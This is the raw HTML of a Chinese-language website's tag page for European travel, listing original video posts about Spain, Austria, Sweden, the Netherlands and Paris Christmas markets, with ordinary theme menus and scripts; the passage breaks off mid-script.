                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">歐洲自由行</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 歐洲自由行</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/156908.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【原创视频】来西班牙必须知道的事：西班牙的用餐时间是几点？" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=_i5iix0Ugxw"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-4-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-4-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-4-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-4-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-4-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-4-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-4-scaled.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】来西班牙必须知道的事：西班牙的用餐时间是几点？" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/156908.html/"  rel="bookmark" title="【原创视频】来西班牙必须知道的事：西班牙的用餐时间是几点？">【原创视频】来西班牙必须知道的事：西班牙的用餐时间是...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/156423.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【原创视频】俄罗斯森林里的小木屋，为什么万万不能进？" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=i8utJFpUEtc"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-2-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-2-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-2-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-2-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-2-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-2-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-2-scaled.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】俄罗斯森林里的小木屋，为什么万万不能进？" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/156423.html/"  rel="bookmark" title="【原创视频】俄罗斯森林里的小木屋，为什么万万不能进？">【原创视频】俄罗斯森林里的小木屋，为什么万万不能进？...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/155907.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【原创视频】奥地利哪五样东西很便宜？" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=hrdY5DYWEd4"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-1-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-1-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-1-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-1-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-1-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-1-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/04/maxresdefault-1-scaled.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】奥地利哪五样东西很便宜？" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/155907.html/"  rel="bookmark" title="【原创视频】奥地利哪五样东西很便宜？">【原创视频】奥地利哪五样东西很便宜？</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/152655.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【原创视频】荷兰周末游记（下）| 特赛尔岛捕虾" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=aL34cd1RK8Y"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-12-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-12-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-12-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-12-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-12-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-12-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-12-scaled.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】荷兰周末游记（下）| 特赛尔岛捕虾" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/152655.html/"  rel="bookmark" title="【原创视频】荷兰周末游记（下）| 特赛尔岛捕虾">【原创视频】荷兰周末游记（下）| 特赛尔岛捕虾</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/152469.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【原创视频】2021年3月西班牙生活有什么新变化？" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=t4nZlkLOL1I"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-11-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-11-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-11-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-11-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-11-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-11-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-11-scaled.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】2021年3月西班牙生活有什么新变化？" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/152469.html/"  rel="bookmark" title="【原创视频】2021年3月西班牙生活有什么新变化？">【原创视频】2021年3月西班牙生活有什么新变化？</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/150547.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【原创视频】瑞典印象●瑞典最著名的刺杀案 | 奥洛夫·帕尔梅" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=FHsl9LdmN4k"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-5-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-5-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-5-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-5-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-5-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-5-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/03/maxresdefault-5-scaled.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】瑞典印象●瑞典最著名的刺杀案 | 奥洛夫·帕尔梅" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/150547.html/"  rel="bookmark" title="【原创视频】瑞典印象●瑞典最著名的刺杀案 | 奥洛夫·帕尔梅">【原创视频】瑞典印象●瑞典最著名的刺杀案 | 奥洛夫...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/139062.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【原创视频】瑞典印象●到瑞典北部去滑雪 第3集" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=5v2uMK413V8"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/maxresdefault-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/maxresdefault-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/maxresdefault-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/maxresdefault-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/maxresdefault-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/maxresdefault-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/maxresdefault-scaled.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】瑞典印象●到瑞典北部去滑雪 第3集" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/139062.html/"  rel="bookmark" title="【原创视频】瑞典印象●到瑞典北部去滑雪 第3集">【原创视频】瑞典印象●到瑞典北部去滑雪 第3集</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/138834.html/"  rel="bookmark" class="td-image-wrap " title="【原创视频】瑞典印象●到瑞典北部去滑雪 第2集" ><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-28-scaled.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-28-scaled.jpg?w=80&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-28-scaled.jpg?w=100&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-28-scaled.jpg?w=180&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-28-scaled.jpg?w=238&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-28-scaled.jpg?w=265&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-28-scaled.jpg?w=530&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】瑞典印象●到瑞典北部去滑雪 第2集" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/138834.html/"  rel="bookmark" title="【原创视频】瑞典印象●到瑞典北部去滑雪 第2集">【原创视频】瑞典印象●到瑞典北部去滑雪 第2集</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/136088.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【原创视频】和我一起逛！2020法国小镇圣诞市场" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=WUkq7AemjS0"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-10.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-10.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-10.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-10.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-10.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-10.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault-10.jpg?resize=530%2C396&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】和我一起逛！2020法国小镇圣诞市场" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/136088.html/"  rel="bookmark" title="【原创视频】和我一起逛！2020法国小镇圣诞市场">【原创视频】和我一起逛！2020法国小镇圣诞市场</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/133603.html/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="【原创视频】先睹为快！2020巴黎圣诞装饰抢先看" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Z7hyvjFex60"><img width="100" height="75" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault.jpg?resize=100%2C75&ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/12/maxresdefault.jpg?resize=530%2C396&ssl=1 530w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="【原创视频】先睹为快！2020巴黎圣诞装饰抢先看" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/133603.html/"  rel="bookmark" title="【原创视频】先睹为快！2020巴黎圣诞装饰抢先看">【原创视频】先睹为快！2020巴黎圣诞装饰抢先看</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.sohfrance.org/tag/zhouziyouxing/page/2/" class="page" title="2">2</a><a href="https://www.sohfrance.org/tag/zhouziyouxing/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">2的1页</span><div class="clearfix"></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14768";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2954";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181843.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E6%B4%BB%E6%91%98%E6%9D%80%E4%BA%BA%E4%BA%A7%E4%B8%9A%E9%93%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div 